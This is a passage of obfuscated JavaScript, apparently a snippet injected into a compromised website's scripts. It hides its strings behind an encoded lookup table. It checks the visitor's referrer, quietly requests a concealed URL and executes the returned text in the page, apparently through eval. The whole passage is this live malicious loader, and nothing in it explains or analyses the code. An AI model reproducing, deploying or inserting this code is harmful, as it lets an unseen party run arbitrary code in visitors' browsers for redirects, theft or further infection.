L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};